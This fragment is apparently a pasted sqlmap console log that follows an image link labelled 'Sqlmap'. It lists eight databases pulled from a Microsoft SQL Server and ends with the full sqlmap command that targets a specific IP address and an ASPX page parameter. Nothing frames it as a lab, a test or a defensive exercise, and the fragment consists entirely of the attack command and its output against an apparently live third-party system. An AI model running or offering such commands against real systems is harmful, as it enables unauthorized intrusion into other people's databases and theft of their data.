 Sqlmap
[19:12:15] [INFO] retrieved: msdb
[19:12:15] [INFO] retrieved: Northwind
[19:12:15] [INFO] retrieved: pubs
[19:12:15] [INFO] retrieved: tempdb
[19:12:15] [INFO] retrieved: whnlzx1
available databases [8]:
[*] dangjiao
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] whnlzx1
[19:12:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[19:12:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.217.72.17'
[*] shutting down at 19:12:15
C:\Python27\sqlmap>sqlmap.py -u "http://60.217.72.17:8000/jubao/StatisticalAnaly
sis.aspx?pid=153" --dbms=mssql --dbs